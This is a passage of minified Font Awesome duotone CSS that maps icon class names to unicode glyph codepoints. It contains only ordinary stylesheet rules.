fter,.fa-duotone.fa-navicon:after,.fad.fa-bars:after,.fad.fa-navicon:after{content:"\f0c9\f0c9"}.fa-duotone.fa-keyboard-left:after,.fad.fa-keyboard-left:after{content:"\e1c3\e1c3"}.fa-duotone.fa-people-group:after,.fad.fa-people-group:after{content:"\e533\e533"}.fa-duotone.fa-hourglass-3:after,.fa-duotone.fa-hourglass-end:after,.fad.fa-hourglass-3:after,.fad.fa-hourglass-end:after{content:"\f253\f253"}.fa-duotone.fa-heart-broken:after,.fa-duotone.fa-heart-crack:after,.fad.fa-heart-broken:after,.fad.fa-heart-crack:after{content:"\f7a9\f7a9"}.fa-duotone.fa-face-beam-hand-over-mouth:after,.fad.fa-face-beam-hand-over-mouth:after{content:"\e47c\e47c"}.fa-duotone.fa-droplet-percent:after,.fa-duotone.fa-humidity:after,.fad.fa-droplet-percent:after,.fad.fa-humidity:after{content:"\f750\f750"}.fa-duotone.fa-external-link-square-alt:after,.fa-duotone.fa-square-up-right:after,.fad.fa-external-link-square-alt:after,.fad.fa-square-up-right:after{content:"\f360\f360"}.fa-duotone.fa-face-kiss-beam:after,.fa-duotone.fa-kiss-beam:after,.fad.fa-face-kiss-beam:after,.fad.fa-kiss-beam:after{content:"\f597\f597"}.fa-duotone.fa-corn:after,.fad.fa-corn:after{content:"\f6c7\f6c7"}.fa-duotone.fa-roller-coaster:after,.fad.fa-roller-coaster:after{content:"\e324\e324"}.fa-duotone.fa-photo-film-music:after,.fad.fa-photo-film-music:after{content:"\e228\e228"}.fa-duotone.fa-radar:after,.fad.fa-radar:after{content:"\e024\e024"}.fa-duotone.fa-sickle:after,.fad.fa-sickle:after{content:"\f822\f822"}.fa-duotone.fa-film:after,.fad.fa-film:after{content:"\f008\f008"}.fa-duotone.fa-coconut:after,.fad.fa-coconut:after{content:"\e2f6\e2f6"}.fa-duotone.fa-ruler-horizontal:after,.fad.fa-ruler-horizontal:after{content:"\f547\f547"}.fa-duotone.fa-shield-cross:after,.fad.fa-shield-cross:after{content:"\f712\f712"}.fa-duotone.fa-cassette-tape:after,.fad.fa-cassette-tape:after{content:"\f8ab\f8ab"}.fa-duotone.fa-square-terminal:after,.fad.fa-square-terminal:after{content:"\e32a\e32a"}.fa-duotone.fa-people-robbery:after,.fad.fa-people-robbery:after{content:"\e536\e536"}.fa-duotone.fa-lightbulb:after,.fad.fa-lightbulb:after{content:"\f0eb\f0eb"}.fa-duotone.fa-caret-left:after,.fad.fa-caret-left:after{content:"\f0d9\f0d9"}.fa-duotone.fa-comment-middle:after,.fad.fa-comment-middle:after{content:"\e149\e149"}.fa-duotone.fa-trash-can-list:after,.fad.fa-trash-can-list:after{content:"\e2ab\e2ab"}.fa-duotone.fa-block:after,.fad.fa-block:after{content:"\e46a\e46a"}.fa-duotone.fa-circle-exclamation:after,.fa-duotone.fa-exclamation-circle:after,.fad.fa-circle-exclamation:after,.fad.fa-exclamation-circle:after{content:"\f06a\f06a"}.fa-duotone.fa-school-circle-xmark:after,.fad.fa-school-circle-xmark:after{content:"\e56d\e56d"}.fa-duotone.fa-arrow-right-from-bracket:after,.fa-duotone.fa-sign-out:after,.fad.fa-arrow-right-from-bracket:after,.fad.fa-sign-out:after{content:"\f08b\f08b"}.fa-duotone.fa-face-frown-slight:after,.fad.fa-face-frown-slight:after{content:"\e376\e376"}.fa-duotone.fa-chevron-circle-down:after,.fa-duotone.fa-circle-chevron-down:after,.fad.fa-chevron-circle-down:after,.fad.fa-circle-chevron-down:after{content:"\f13a\f13a"}.fa-duotone.fa-sidebar-flip:after,.fad.fa-sidebar-flip:after{content:"\e24f\e24f"}.fa-duotone.fa-unlock-alt:after,.fa-duotone.fa-unlock-keyhole:after,.fad.fa-unlock-alt:after,.fad.fa-unlock-keyhole:after{content:"\f13e\f13e"}.fa-duotone.fa-temperature-list:after,.fad.fa-temperature-list:after{content:"\e299\e299"}.fa-duotone.fa-cloud-showers-heavy:after,.fad.fa-cloud-showers-heavy:after{content:"\f740\f740"}.fa-duotone.fa-headphones-alt:after,.fa-duotone.fa-headphones-simple:after,.fad.fa-headphones-alt:after,.fad.fa-headphones-simple:after{content:"\f58f\f58f"}.fa-duotone.fa-sitemap:after,.fad.fa-sitemap:after{content:"\f0e8\f0e8"}.fa-duotone.fa-pipe-section:after,.fad.fa-pipe-section:after{content:"\e438\e438"}.fa-duotone.fa-space-station-moon-alt:after,.fa-duotone.fa-space-station-moon-construction:after,.fad.fa-space-station-moon-alt:after,.fad.fa-space-station-moon-construction:after{content:"\e034\e034"}.fa-duotone.fa-circle-dollar-to-slot:after,.fa-duotone.fa-donate:after,.fad.fa-circle-dollar-to-slot:after,.fad.fa-donate:after{content:"\f4b9\f4b9"}.fa-duotone.fa-memory:after,.fad.fa-memory:after{content:"\f538\f538"}.fa-duotone.fa-face-sleeping:after,.fad.fa-face-sleeping:after{content:"\e38d\e38d"}.fa-duotone.fa-road-spikes:after,.fad.fa-road-spikes:after{content:"\e568\e568"}.fa-duotone.fa-fire-burner:after,.fad.fa-fire-burner:after{content:"\e4f1\e4f1"}.fa-duotone.fa-squirrel:after,.fad.fa-squirrel:after{content:"\f71a\f71a"}.fa-duotone.fa-arrow-to-top:after,.fa-duotone.fa-arrow-up-to-line:after,.fad.fa-arrow-to-top:after,.fad.fa-arrow-up-to-line:after{content:"\f341\f341"}.fa-duotone.fa-flag:after,.fad.fa-flag:after{content:"\f024\f024"}.fa-duotone.fa-face-cowboy-hat:after,.fad.fa-face-cowboy-hat:after{content:"\e36e\e36e"}.fa-duotone.fa-hanukiah:after,.fad.fa-hanukiah:after{content:"\f6e6\f6e6"}.fa-duotone.fa-chart-scatter-3d:after,.fad.fa-chart-scatter-3d:after{content:"\e0e8\e0e8"}.fa-duotone.fa-display-chart-up:after,.fad.fa-display-chart-up:after{content:"\e5e3\e5e3"}.fa-duotone.fa-square-code:after,.fad.fa-square-code:after{content:"\e267\e267"}.fa-duotone.fa-feather:after,.fad.fa-feather:after{content:"\f52d\f52d"}.fa-duotone.fa-volume-down:after,.fa-duotone.fa-volume-low:after,.fad.fa-volume-down:after,.fad.fa-volume-low:after{content:"\f027\f027"}.fa-duotone.fa-times-to-slot:after,.fa-duotone.fa-vote-nay:after,.fa-duotone.fa-xmark-to-slot:after,.fad.fa-times-to-slot:after,.fad.fa-vote-nay:after,.fad.fa-xmark-to-slot:after{content:"\f771\f771"}.fa-duotone.fa-box-alt:after,.fa-duotone.fa-box-taped:after,.fad.fa-box-alt:after,.fad.fa-box-taped:after{content:"\f49a\f49a"}.fa-duotone.fa-comment-slash:after,.fad.fa-comment-slash:after{content:"\f4b3\f4b3"}.fa-duotone.fa-swords:after,.fad.fa-swords:after{content:"\f71d\f71d"}.fa-duotone.fa-cloud-sun-rain:after,.fad.fa-cloud-sun-rain:after{content:"\f743\f743"}.fa-duotone.fa-album:after,.fad.fa-album:after{content:"\f89f\f89f"}.fa-duotone.fa-circle-n:after,.fad.fa-circle-n:after{content:"\e118\e118"}.fa-duotone.fa-compress:after,.fad.fa-compress:after{content:"\f066\f066"}.fa-duotone.fa-wheat-alt:after,.fa-duotone.fa-wheat-awn:after,.fad.fa-wheat-alt:after,.fad.fa-wheat-awn:after{content:"\e2cd\e2cd"}.fa-duotone.fa-ankh:after,.fad.fa-ankh:after{content:"\f644\f644"}.fa-duotone.fa-hands-holding-child:after,.fad.fa-hands-holding-child:after{content:"\e4fa\e4fa"}.fa-duotone.fa-asterisk:after,.fad.fa-asterisk:after{content:"\2a\2a"}.fa-duotone.fa-key-skeleton-left-right:after,.fad.fa-key-skeleton-left-right:after{content:"\e3b4\e3b4"}.fa-duotone.fa-comment-lines:after,.fad.fa-comment-lines:after{content:"\f4b0\f4b0"}.fa-duotone.fa-luchador-mask:after,.fa-duotone.fa-luchador:after,.fa-duotone.fa-mask-luchador:after,.fad.fa-luchador-mask:after,.fad.fa-luchador:after,.fad.fa-mask-luchador:after{content:"\f455\f455"}.fa-duotone.fa-check-square:after,.fa-duotone.fa-square-check:after,.fad.fa-check-square:after,.fad.fa-square-check:after{content:"\f14a\f14a"}.fa-duotone.fa-shredder:after,.fad.fa-shredder:after{content:"\f68a\f68a"}.fa-duotone.fa-book-open-alt:after,.fa-duotone.fa-book-open-cover:after,.fad.fa-book-open-alt:after,.fad.fa-book-open-cover:after{content:"\e0c0\e0c0"}.fa-duotone.fa-sandwich:after,.fad.fa-sandwich:after{content:"\f81f\f81f"}.fa-duotone.fa-peseta-sign:after,.fad.fa-peseta-sign:after{content:"\e221\e221"}.fa-duotone.fa-parking-slash:after,.fa-duotone.fa-square-parking-slash:after,.fad.fa-parking-slash:after,.fad.fa-square-parking-slash:after{content:"\f617\f617"}.fa-duotone.fa-train-tunnel:after,.fad.fa-train-tunnel:after{content:"\e454\e454"}.fa-duotone.fa-header:after,.fa-duotone.fa-heading:after,.fad.fa-header:after,.fad.fa-heading:after{content:"\f1dc\f1dc"}.fa-duotone.fa-ghost:after,.fad.fa-ghost:after{content:"\f6e2\f6e2"}.fa-duotone.fa-face-anguished:after,.fad.fa-face-anguished:after{content:"\e369\e369"}.fa-duotone.fa-hockey-sticks:after,.fad.fa-hockey-sticks:after{content:"\f454\f454"}.fa-duotone.fa-abacus:after,.fad.fa-abacus:after{content:"\f640\f640"}.fa-duotone.fa-film-alt:after,.fa-duotone.fa-film-simple:after,.fad.fa-film-alt:after,.fad.fa-film-simple:after{content:"\f3a0\f3a0"}.fa-duotone.fa-list-squares:after,.fa-duotone.fa-list:after,.fad.fa-list-squares:after,.fad.fa-list:after{content:"\f03a\f03a"}.fa-duotone.fa-tree-palm:after,.fad.fa-tree-palm:after{content:"\f82b\f82b"}.fa-duotone.fa-phone-square-alt:after,.fa-duotone.fa-square-phone-flip:after,.fad.fa-phone-square-alt:after,.fad.fa-square-phone-flip:after{content:"\f87b\f87b"}.fa-duotone.fa-cart-plus:after,.fad.fa-cart-plus:after{content:"\f217\f217"}.fa-duotone.fa-gamepad:after,.fad.fa-gamepad:after{content:"\f11b\f11b"}.fa-duotone.fa-border-center-v:after,.fad.fa-border-center-v:after{content:"\f89d\f89d"}.fa-duotone.fa-circle-dot:after,.fa-duotone.fa-dot-circle:after,.fad.fa-circle-dot:after,.fad.fa-dot-circle:after{content:"\f192\f192"}.fa-duotone.fa-clipboard-medical:after,.fad.fa-clipboard-medical:after{content:"\e133\e133"}.fa-duotone.fa-dizzy:after,.fa-duotone.fa-face-dizzy:after,.fad.fa-dizzy:after,.fad.fa-face-dizzy:after{content:"\f567\f567"}.fa-duotone.fa-egg:after,.fad.fa-egg:after{content:"\f7fb\f7fb"}.fa-duotone.fa-arrow-alt-to-top:after,.fa-duotone.fa-up-to-line:after,.fad.fa-arrow-alt-to-top:after,.fad.fa-up-to-line:after{content:"\f34d\f34d"}.fa-duotone.fa-house-medical-circle-xmark:after,.fad.fa-house-medical-circle-xmark:after{content:"\e513\e513"}.fa-duotone.fa-watch-fitness:after,.fad.fa-watch-fitness:after{content:"\f63e\f63e"}.fa-duotone.fa-clock-nine-thirty:after,.fad.fa-clock-nine-thirty:after{content:"\e34d\e34d"}.fa-duotone.fa-campground:after,.fad.fa-campground:after{content:"\f6bb\f6bb"}.fa-duotone.fa-folder-plus:after,.fad.fa-folder-plus:after{content:"\f65e\f65e"}.fa-duotone.fa-jug:after,.fad.fa-jug:after{content:"\f8c6\f8c6"}.fa-duotone.fa-futbol-ball:after,.fa-duotone.fa-futbol:after,.fa-duotone.fa-soccer-ball:after,.fad.fa-futbol-ball:after,.fad.fa-futbol:after,.fad.fa-soccer-ball:after{content:"\f1e3\f1e3"}.fa-duotone.fa-snow-blowing:after,.fad.fa-snow-blowing:after{content:"\f761\f761"}.fa-duotone.fa-paint-brush:after,.fa-duotone.fa-paintbrush:after,.fad.fa-paint-brush:after,.fad.fa-paintbrush:after{content:"\f1fc\f1fc"}.fa-duotone.fa-lock:after,.fad.fa-lock:after{content:"\f023\f023"}.fa-duotone.fa-arrow-down-from-line:after,.fa-duotone.fa-arrow-from-top:after,.fad.fa-arrow-down-from-line:after,.fad.fa-arrow-from-top:after{content:"\f345\f345"}.fa-duotone.fa-gas-pump:after,.fad.fa-gas-pump:after{content:"\f52f\f52f"}.fa-duotone.fa-signal-alt-slash:after,.fa-duotone.fa-signal-bars-slash:after,.fad.fa-signal-alt-slash:after,.fad.fa-signal-bars-slash:after{content:"\f694\f694"}.fa-duotone.fa-monkey:after,.fad.fa-monkey:after{content:"\f6fb\f6fb"}.fa-duotone.fa-pro:after,.fa-duotone.fa-rectangle-pro:after,.fad.fa-pro:after,.fad.fa-rectangle-pro:after{content:"\e235\e235"}.fa-duotone.fa-house-night:after,.fad.fa-house-night:after{content:"\e010\e010"}.fa-duotone.fa-hot-tub-person:after,.fa-duotone.fa-hot-tub:after,.fad.fa-hot-tub-person:after,.fad.fa-hot-tub:after{content:"\f593\f593"}.fa-duotone.fa-globe-pointer:after,.fad.fa-globe-pointer:after{content:"\e60e\e60e"}.fa-duotone.fa-blanket:after,.fad.fa-blanket:after{content:"\f498\f498"}.fa-duotone.fa-map-location:after,.fa-duotone.fa-map-marked:after,.fad.fa-map-location:after,.fad.fa-map-marked:after{content:"\f59f\f59f"}.fa-duotone.fa-house-flood-water:after,.fad.fa-house-flood-water:after{content:"\e50e\e50e"}.fa-duotone.fa-comments-question-check:after,.fad.fa-comments-question-check:after{content:"\e14f\e14f"}.fa-duotone.fa-tree:after,.fad.fa-tree:after{content:"\f1bb\f1bb"}.fa-duotone.fa-arrows-cross:after,.fad.fa-arrows-cross:after{content:"\e0a2\e0a2"}.fa-duotone.fa-backpack:after,.fad.fa-backpack:after{content:"\f5d4\f5d4"}.fa-duotone.fa-square-small:after,.fad.fa-square-small:after{content:"\e27e\e27e"}.fa-duotone.fa-folder-arrow-up:after,.fa-duotone.fa-folder-upload:after,.fad.fa-folder-arrow-up:after,.fad.fa-folder-upload:after{content:"\e054\e054"}.fa-duotone.fa-bridge-lock:after,.fad.fa-bridge-lock:after{content:"\e4cc\e4cc"}.fa-duotone.fa-crosshairs-simple:after,.fad.fa-crosshairs-simple:after{content:"\e59f\e59f"}.fa-duotone.fa-sack-dollar:after,.fad.fa-sack-dollar:after{content:"\f81d\f81d"}.fa-duotone.fa-edit:after,.fa-duotone.fa-pen-to-square:after,.fad.fa-edit:after,.fad.fa-pen-to-square:after{content:"\f044\f044"}.fa-duotone.fa-sliders-h-square:after,.fa-duotone.fa-square-sliders:after,.fad.fa-sliders-h-square:after,.fad.fa-square-sliders:after{content:"\f3f0\f3f0"}.fa-duotone.fa-car-side:after,.fad.fa-car-side:after{content:"\f5e4\f5e4"}.fa-duotone.fa-comment-middle-top-alt:after,.fa-duotone.fa-message-middle-top:after,.fad.fa-comment-middle-top-alt:after,.fad.fa-message-middle-top:after{content:"\e1e2\e1e2"}.fa-duotone.fa-lightbulb-on:after,.fad.fa-lightbulb-on:after{content:"\f672\f672"}.fa-duotone.fa-knife:after,.fa-duotone.fa-utensil-knife:after,.fad.fa-knife:after,.fad.fa-utensil-knife:after{content:"\f2e4\f2e4"}.fa-duotone.fa-share-alt:after,.fa-duotone.fa-share-nodes:after,.fad.fa-share-alt:after,.fad.fa-share-nodes:after{content:"\f1e0\f1e0"}.fa-duotone.fa-display-chart-up-circle-dollar:after,.fad.fa-display-chart-up-circle-dollar:after{content:"\e5e6\e5e6"}.fa-duotone.fa-wave-sine:after,.fad.fa-wave-sine:after{content:"\f899\f899"}.fa-duotone.fa-heart-circle-minus:after,.fad.fa-heart-circle-minus:after{content:"\e4ff\e4ff"}.fa-duotone.fa-circle-w:after,.fad.fa-circle-w:after{content:"\e12c\e12c"}.fa-duotone.fa-calendar-circle:after,.fa-duotone.fa-circle-calendar:after,.fad.fa-calendar-circle:after,.fad.fa-circle-calendar:after{content:"\e102\e102"}.fa-duotone.fa-hourglass-2:after,.fa-duotone.fa-hourglass-half:after,.fad.fa-hourglass-2:after,.fad.fa-hourglass-half:after{content:"\f252\f252"}.fa-duotone.fa-microscope:after,.fad.fa-microscope:after{content:"\f610\f610"}.fa-duotone.fa-sunset:after,.fad.fa-sunset:after{content:"\f767\f767"}.fa-duotone.fa-sink:after,.fad.fa-sink:after{content:"\e06d\e06d"}.fa-duotone.fa-calendar-exclamation:after,.fad.fa-calendar-exclamation:after{content:"\f334\f334"}.fa-duotone.fa-truck-container-empty:after,.fad.fa-truck-container-empty:after{content:"\e2b5\e2b5"}.fa-duotone.fa-hand-heart:after,.fad.fa-hand-heart:after{content:"\f4bc\f4bc"}.fa-duotone.fa-bag-shopping:after,.fa-duotone.fa-shopping-bag:after,.fad.fa-bag-shopping:after,.fad.fa-shopping-bag:after{content:"\f290\f290"}.fa-duotone.fa-arrow-down-z-a:after,.fa-duotone.fa-sort-alpha-desc:after,.fa-duotone.fa-sort-alpha-down-alt:after,.fad.fa-arrow-down-z-a:after,.fad.fa-sort-alpha-desc:after,.fad.fa-sort-alpha-down-alt:after{content:"\f881\f881"}.fa-duotone.fa-mitten:after,.fad.fa-mitten:after{content:"\f7b5\f7b5"}.fa-duotone.fa-reply-clock:after,.fa-duotone.fa-reply-time:after,.fad.fa-reply-clock:after,.fad.fa-reply-time:after{content:"\e239\e239"}.fa-duotone.fa-person-rays:after,.fad.fa-person-rays:after{content:"\e54d\e54d"}.fa-duotone.fa-arrow-alt-right:after,.fa-duotone.fa-right:after,.fad.fa-arrow-alt-right:after,.fad.fa-right:after{content:"\f356\f356"}.fa-duotone.fa-circle-f:after,.fad.fa-circle-f:after{content:"\e10e\e10e"}.fa-duotone.fa-users:after,.fad.fa-users:after{content:"\f0c0\f0c0"}.fa-duotone.fa-face-pleading:after,.fad.fa-face-pleading:after{content:"\e386\e386"}.fa-duotone.fa-eye-slash:after,.fad.fa-eye-slash:after{content:"\f070\f070"}.fa-duotone.fa-flask-vial:after,.fad.fa-flask-vial:after{content:"\e4f3\e4f3"}.fa-duotone.fa-police-box:after,.fad.fa-police-box:after{content:"\e021\e021"}.fa-duotone.fa-cucumber:after,.fad.fa-cucumber:after{content:"\e401\e401"}.fa-duotone.fa-head-side-brain:after,.fad.fa-head-side-brain:after{content:"\f808\f808"}.fa-duotone.fa-hand-paper:after,.fa-duotone.fa-hand:after,.fad.fa-hand-paper:after,.fad.fa-hand:after{content:"\f256\f256"}.fa-duotone.fa-biking-mountain:after,.fa-duotone.fa-person-biking-mountain:after,.fad.fa-biking-mountain:after,.fad.fa-person-biking-mountain:after{content:"\f84b\f84b"}.fa-duotone.fa-utensils-slash:after,.fad.fa-utensils-slash:after{content:"\e464\e464"}.fa-duotone.fa-print-magnifying-glass:after,.fa-duotone.fa-print-search:after,.fad.fa-print-magnifying-glass:after,.fad.fa-print-search:after{content:"\f81a\f81a"}.fa-duotone.fa-turn-right:after,.fad.fa-turn-right:after{content:"\e639\e639"}.fa-duotone.fa-folder-bookmark:after,.fad.fa-folder-bookmark:after{content:"\e186\e186"}.fa-duotone.fa-arrow-turn-left-down:after,.fad.fa-arrow-turn-left-down:after{content:"\e633\e633"}.fa-duotone.fa-om:after,.fad.fa-om:after{content:"\f679\f679"}.fa-duotone.fa-pi:after,.fad.fa-pi:after{content:"\f67e\f67e"}.fa-duotone.fa-flask-potion:after,.fa-duotone.fa-flask-round-potion:after,.fad.fa-flask-potion:after,.fad.fa-flask-round-potion:after{content:"\f6e1\f6e1"}.fa-duotone.fa-face-shush:after,.fad.fa-face-shush:after{content:"\e38c\e38c"}.fa-duotone.fa-worm:after,.fad.fa-worm:after{content:"\e599\e599"}.fa-duotone.fa-house-circle-xmark:after,.fad.fa-house-circle-xmark:after{content:"\e50b\e50b"}.fa-duotone.fa-plug:after,.fad.fa-plug:after{content:"\f1e6\f1e6"}.fa-duotone.fa-calendar-circle-exclamation:after,.fad.fa-calendar-circle-exclamation:after{content:"\e46e\e46e"}.fa-duotone.fa-square-i:after,.fad.fa-square-i:after{content:"\e272\e272"}.fa-duotone.fa-chevron-up:after,.fad.fa-chevron-up:after{content:"\f077\f077"}.fa-duotone.fa-face-saluting:after,.fad.fa-face-saluting:after{content:"\e484\e484"}.fa-duotone.fa-gauge-simple-low:after,.fa-duotone.fa-tachometer-slow:after,.fad.fa-gauge-simple-low:after,.fad.fa-tachometer-slow:after{content:"\f62c\f62c"}.fa-duotone.fa-face-persevering:after,.fad.fa-face-persevering:after{content:"\e385\e385"}.fa-duotone.fa-camera-circle:after,.fa-duotone.fa-circle-camera:after,.fad.fa-camera-circle:after,.fad.fa-circle-camera:after{content:"\e103\e103"}.fa-duotone.fa-hand-spock:after,.fad.fa-hand-spock:after{content:"\f259\f259"}.fa-duotone.fa-spider-web:after,.fad.fa-spider-web:after{content:"\f719\f719"}.fa-duotone.fa-circle-microphone:after,.fa-duotone.fa-microphone-circle:after,.fad.fa-circle-microphone:after,.fad.fa-microphone-circle:after{content:"\e116\e116"}.fa-duotone.fa-book-arrow-up:after,.fad.fa-book-arrow-up:after{content:"\e0ba\e0ba"}.fa-duotone.fa-popsicle:after,.fad.fa-popsicle:after{content:"\e43e\e43e"}.fa-duotone.fa-command:after,.fad.fa-command:after{content:"\e142\e142"}.fa-duotone.fa-blinds:after,.fad.fa-blinds:after{content:"\f8fb\f8fb"}.fa-duotone.fa-stopwatch:after,.fad.fa-stopwatch:after{content:"\f2f2\f2f2"}.fa-duotone.fa-saxophone:after,.fad.fa-saxophone:after{content:"\f8dc\f8dc"}.fa-duotone.fa-square-2:after,.fad.fa-square-2:after{content:"\e257\e257"}.fa-duotone.fa-field-hockey-stick-ball:after,.fa-duotone.fa-field-hockey:after,.fad.fa-field-hockey-stick-ball:after,.fad.fa-field-hockey:after{content:"\f44c\f44c"}.fa-duotone.fa-arrow-up-square-triangle:after,.fa-duotone.fa-sort-shapes-up-alt:after,.fad.fa-arrow-up-square-triangle:after,.fad.fa-sort-shapes-up-alt:after{content:"\f88b\f88b"}.fa-duotone.fa-face-scream:after,.fad.fa-face-scream:after{content:"\e38b\e38b"}.fa-duotone.fa-square-m:after,.fad.fa-square-m:after{content:"\e276\e276"}.fa-duotone.fa-camera-web:after,.fa-duotone.fa-webcam:after,.fad.fa-camera-web:after,.fad.fa-webcam:after{content:"\f832\f832"}.fa-duotone.fa-comment-arrow-down:after,.fad.fa-comment-arrow-down:after{content:"\e143\e143"}.fa-duotone.fa-lightbulb-cfl:after,.fad.fa-lightbulb-cfl:after{content:"\e5a6\e5a6"}.fa-duotone.fa-window-frame-open:after,.fad.fa-window-frame-open:after{content:"\e050\e050"}.fa-duotone.fa-face-kiss:after,.fa-duotone.fa-kiss:after,.fad.fa-face-kiss:after,.fad.fa-kiss:after{content:"\f596\f596"}.fa-duotone.fa-bridge-circle-xmark:after,.fad.fa-bridge-circle-xmark:after{content:"\e4cb\e4cb"}.fa-duotone.fa-period:after,.fad.fa-period:after{content:"\2e\2e"}.fa-duotone.fa-face-grin-tongue:after,.fa-duotone.fa-grin-tongue:after,.fad.fa-face-grin-tongue:after,.fad.fa-grin-tongue:after{content:"\f589\f589"}.fa-duotone.fa-up-to-dotted-line:after,.fad.fa-up-to-dotted-line:after{content:"\e457\e457"}.fa-duotone.fa-thought-bubble:after,.fad.fa-thought-bubble:after{content:"\e32e\e32e"}.fa-duotone.fa-skeleton-ribs:after,.fad.fa-skeleton-ribs:after{content:"\e5cb\e5cb"}.fa-duotone.fa-raygun:after,.fad.fa-raygun:after{content:"\e025\e025"}.fa-duotone.fa-flute:after,.fad.fa-flute:after{content:"\f8b9\f8b9"}.fa-duotone.fa-acorn:after,.fad.fa-acorn:after{content:"\f6ae\f6ae"}.fa-duotone.fa-video-arrow-up-right:after,.fad.fa-video-arrow-up-right:after{content:"\e2c9\e2c9"}.fa-duotone.fa-grate-droplet:after,.fad.fa-grate-droplet:after{content:"\e194\e194"}.fa-duotone.fa-seal-exclamation:after,.fad.fa-seal-exclamation:after{content:"\e242\e242"}.fa-duotone.fa-chess-bishop:after,.fad.fa-chess-bishop:after{content:"\f43a\f43a"}.fa-duotone.fa-message-sms:after,.fad.fa-message-sms:after{content:"\e1e5\e1e5"}.fa-duotone.fa-coffee-beans:after,.fad.fa-coffee-beans:after{content:"\e13f\e13f"}.fa-duotone.fa-hat-witch:after,.fad.fa-hat-witch:after{content:"\f6e7\f6e7"}.fa-duotone.fa-face-grin-wink:after,.fa-duotone.fa-grin-wink:after,.fad.fa-face-grin-wink:after,.fad.fa-grin-wink:after{content:"\f58c\f58c"}.fa-duotone.fa-clock-three-thirty:after,.fad.fa-clock-three-thirty:after{content:"\e357\e357"}.fa-duotone.fa-deaf:after,.fa-duotone.fa-deafness:after,.fa-duotone.fa-ear-deaf:after,.fa-duotone.fa-hard-of-hearing:after,.fad.fa-deaf:after,.fad.fa-deafness:after,.fad.fa-ear-deaf:after,.fad.fa-hard-of-hearing:after{content:"\f2a4\f2a4"}.fa-duotone.fa-alarm-clock:after,.fad.fa-alarm-clock:after{content:"\f34e\f34e"}.fa-duotone.fa-eclipse:after,.fad.fa-eclipse:after{content:"\f749\f749"}.fa-duotone.fa-face-relieved:after,.fad.fa-face-relieved:after{content:"\e389\e389"}.fa-duotone.fa-road-circle-check:after,.fad.fa-road-circle-check:after{content:"\e564\e564"}.fa-duotone.fa-dice-five:after,.fad.fa-dice-five:after{content:"\f523\f523"}.fa-duotone.fa-minus-octagon:after,.fa-duotone.fa-octagon-minus:after,.fad.fa-minus-octagon:after,.fad.fa-octagon-minus:after{content:"\f308\f308"}.fa-duotone.fa-rss-square:after,.fa-duotone.fa-square-rss:after,.fad.fa-rss-square:after,.fad.fa-square-rss:after{content:"\f143\f143"}.fa-duotone.fa-face-zany:after,.fad.fa-face-zany:after{content:"\e3a4\e3a4"}.fa-duotone.fa-tricycle:after,.fad.fa-tricycle:after{content:"\e5c3\e5c3"}.fa-duotone.fa-land-mine-on:after,.fad.fa-land-mine-on:after{content:"\e51b\e51b"}.fa-duotone.fa-square-arrow-up-left:after,.fad.fa-square-arrow-up-left:after{content:"\e263\e263"}.fa-duotone.fa-i-cursor:after,.fad.fa-i-cursor:after{content:"\f246\f246"}.fa-duotone.fa-chart-mixed-up-circle-dollar:after,.fad.fa-chart-mixed-up-circle-dollar:after{content:"\e5d9\e5d9"}.fa-duotone.fa-salt-shaker:after,.fad.fa-salt-shaker:after{content:"\e446\e446"}.fa-duotone.fa-stamp:after,.fad.fa-stamp:after{content:"\f5bf\f5bf"}.fa-duotone.fa-file-plus:after,.fad.fa-file-plus:after{content:"\f319\f319"}.fa-duotone.fa-draw-square:after,.fad.fa-draw-square:after{content:"\f5ef\f5ef"}.fa-duotone.fa-toilet-paper-reverse-slash:after,.fa-duotone.fa-toilet-paper-under-slash:after,.fad.fa-toilet-paper-reverse-slash:after,.fad.fa-toilet-paper-under-slash:after{content:"\e2a1\e2a1"}.fa-duotone.fa-stairs:after,.fad.fa-stairs:after{content:"\e289\e289"}.fa-duotone.fa-drone-alt:after,.fa-duotone.fa-drone-front:after,.fad.fa-drone-alt:after,.fad.fa-drone-front:after{content:"\f860\f860"}.fa-duotone.fa-glass-empty:after,.fad.fa-glass-empty:after{content:"\e191\e191"}.fa-duotone.fa-dial-high:after,.fad.fa-dial-high:after{content:"\e15c\e15c"}.fa-duotone.fa-user-construction:after,.fa-duotone.fa-user-hard-hat:after,.fa-duotone.fa-user-helmet-safety:after,.fad.fa-user-construction:after,.fad.fa-user-hard-hat:after,.fad.fa-user-helmet-safety:after{content:"\f82c\f82c"}.fa-duotone.fa-i:after,.fad.fa-i:after{content:"\49\49"}.fa-duotone.fa-hryvnia-sign:after,.fa-duotone.fa-hryvnia:after,.fad.fa-hryvnia-sign:after,.fad.fa-hryvnia:after{content:"\f6f2\f6f2"}.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:after,.fad.fa-arrow-down-left-and-arrow-up-right-to-center:after{content:"\e092\e092"}.fa-duotone.fa-pills:after,.fad.fa-pills:after{content:"\f484\f484"}.fa-duotone.fa-face-grin-wide:after,.fa-duotone.fa-grin-alt:after,.fad.fa-face-grin-wide:after,.fad.fa-grin-alt:after{content:"\f581\f581"}.fa-duotone.fa-tooth:after,.fad.fa-tooth:after{content:"\f5c9\f5c9"}.fa-duotone.fa-basketball-hoop:after,.fad.fa-basketball-hoop:after{content:"\f435\f435"}.fa-duotone.fa-objects-align-bottom:after,.fad.fa-objects-align-bottom:after{content:"\e3bb\e3bb"}.fa-duotone.fa-v:after,.fad.fa-v:after{content:"\56\56"}.fa-duotone.fa-sparkles:after,.fad.fa-sparkles:after{content:"\f890\f890"}.fa-duotone.fa-squid:after,.fad.fa-squid:after{content:"\e450\e450"}.fa-duotone.fa-leafy-green:after,.fad.fa-leafy-green:after{content:"\e41d\e41d"}.fa-duotone.fa-circle-arrow-up-right:after,.fad.fa-circle-arrow-up-right:after{content:"\e0fc\e0fc"}.fa-duotone.fa-calendars:after,.fad.fa-calendars:after{content:"\e0d7\e0d7"}.fa-duotone.fa-bangladeshi-taka-sign:after,.fad.fa-bangladeshi-taka-sign:after{content:"\e2e6\e2e6"}.fa-duotone.fa-bicycle:after,.fad.fa-bicycle:after{content:"\f206\f206"}.fa-duotone.fa-hammer-war:after,.fad.fa-hammer-war:after{content:"\f6e4\f6e4"}.fa-duotone.fa-circle-d:after,.fad.fa-circle-d:after{content:"\e104\e104"}.fa-duotone.fa-spider-black-widow:after,.fad.fa-spider-black-widow:after{content:"\f718\f718"}.fa-duotone.fa-rod-asclepius:after,.fa-duotone.fa-rod-snake:after,.fa-duotone.fa-staff-aesculapius:after,.fa-duotone.fa-staff-snake:after,.fad.fa-rod-asclepius:after,.fad.fa-rod-snake:after,.fad.fa-staff-aesculapius:after,.fad.fa-staff-snake:after{content:"\e579\e